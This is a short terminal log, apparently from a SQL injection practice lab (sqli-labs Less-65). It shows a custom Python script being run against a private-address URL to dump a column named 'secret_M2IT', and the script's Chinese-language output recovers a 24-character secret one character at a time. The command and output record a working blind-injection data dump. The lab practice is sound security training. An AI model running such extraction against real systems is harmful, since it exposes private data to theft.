 $ python3 l65.py -u "http://10.60.17.35:8082/Less-65/?id=1" -D challenges -T et5mqjovze -C secret_M2IT --dump
[+]字段数 [1]
['secret_M2IT']
[+]当前字段`secret_M2IT`长度: 24
[-]当前猜解 x
[-]当前猜解 xG
[-]当前猜解 xG2
[-]当前猜解 xG2i
[-]当前猜解 xG2iV
[-]当前猜解 xG2iVR
[-]当前猜解 xG2iVR8
[-]当前猜解 xG2iVR8k
[-]当前猜解 xG2iVR8kF
[-]当前猜解 xG2iVR8kFg
[-]当前猜解 xG2iVR8kFgX
[-]当前猜解 xG2iVR8kFgXl
[-]当前猜解 xG2iVR8kFgXlm
[-]当前猜解 xG2iVR8kFgXlmj
[-]当前猜解 xG2iVR8kFgXlmjb
[-]当前猜解 xG2iVR8kFgXlmjbG
[-]当前猜解 xG2iVR8kFgXlmjbGC
[-]当前猜解 xG2iVR8kFgXlmjbGCn
[-]当前猜解 xG2iVR8kFgXlmjbGCn8
[-]当前猜解 xG2iVR8kFgXlmjbGCn8C
[-]当前猜解 xG2iVR8kFgXlmjbGCn8C5
[-]当前猜解 xG2iVR8kFgXlmjbGCn8C5a
[-]当前猜解 xG2iVR8kFgXlmjbGCn8C5aW
[-]当前猜解 xG2iVR8kFgXlmjbGCn8C5aW1
xG2iVR8kFgXlmjbGCn8C5aW1
xG2iVR8kFgXlmjbGCn8C5aW1